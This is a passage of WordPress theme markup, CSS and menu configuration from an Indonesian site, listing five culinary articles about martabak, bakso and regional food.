				.td_uid_47_6967dbfff09f9_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_6967dbfff09f9_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_47_6967dbfff09f9_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_6967dbfff09f9_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_47_6967dbfff09f9_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_47_6967dbfff09f9_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_6967dbfff09f9_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_47_6967dbfff09f9_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-post-date,
				.td_uid_47_6967dbfff09f9_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_47_6967dbfff09f9_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_6967dbfff09f9_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td-editor-date,
				.td_uid_47_6967dbfff09f9_rand .td-editor-date .td-post-author-name,
				.td_uid_47_6967dbfff09f9_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_47_6967dbfff09f9_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_6967dbfff09f9_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_6967dbfff09f9_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_47_6967dbfff09f9 = new tdBlock();
block_td_uid_47_6967dbfff09f9.id = "td_uid_47_6967dbfff09f9";
block_td_uid_47_6967dbfff09f9.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_47_6967dbfff09f9_rand","tdc_css_class_style":"td_uid_47_6967dbfff09f9_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_47_6967dbfff09f9_rand"}';
block_td_uid_47_6967dbfff09f9.td_column_number = "3";
block_td_uid_47_6967dbfff09f9.block_type = "tdb_header_mega_menu";
block_td_uid_47_6967dbfff09f9.post_count = "5";
block_td_uid_47_6967dbfff09f9.found_posts = "286";
block_td_uid_47_6967dbfff09f9.header_color = "";
block_td_uid_47_6967dbfff09f9.ajax_pagination_infinite_stop = "";
block_td_uid_47_6967dbfff09f9.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_47_6967dbfff09f9);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_47_6967dbfff09f9 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_6967dbfff09f9" data-td_block_id="td_uid_47_6967dbfff09f9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_6967dbfff09f9" data-td_block_id="td_uid_47_6967dbfff09f9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_48_6967dc0002440_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_48_6967dc0002440" >
<style>

/* inline tdc_css att */

.td_uid_48_6967dc0002440_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_48_6967dc0002440_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_48_6967dc0002440_rand {
                    display: inline-block;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_48_6967dc0002440_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_48_6967dc0002440_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_48_6967dc0002440_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_48_6967dc0002440_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_48_6967dc0002440_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_48_6967dc0002440_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_48_6967dc0002440_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_48_6967dc0002440_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_48_6967dc0002440_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_48_6967dc0002440_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_48_6967dc0002440_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_48_6967dc0002440_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_48_6967dc0002440_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_48_6967dc0002440_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_48_6967dc0002440_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_48_6967dc0002440_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_48_6967dc0002440_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_6967dc0002440_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_48_6967dc0002440_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_48_6967dc0002440_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_48_6967dc0002440_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_48_6967dc0002440_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_48_6967dc0002440_rand .td-image-container,
				.ie11 .td_uid_48_6967dc0002440_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_48_6967dc0002440_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_48_6967dc0002440_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_48_6967dc0002440_rand .td-module-meta-info,
				.ie11 .td_uid_48_6967dc0002440_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_48_6967dc0002440_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_48_6967dc0002440_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_48_6967dc0002440_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_48_6967dc0002440_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_48_6967dc0002440_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_48_6967dc0002440_rand .td-post-category {
					display: none;
				}
				
				.td_uid_48_6967dc0002440_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_48_6967dc0002440_rand .td-read-more {
					display: none;
				}
				
				.td_uid_48_6967dc0002440_rand .td-author-date {
					display: none;
				}
				
				.td_uid_48_6967dc0002440_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_48_6967dc0002440_rand .td-post-date,
				.td_uid_48_6967dc0002440_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_48_6967dc0002440_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_48_6967dc0002440_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_48_6967dc0002440_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_48_6967dc0002440_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
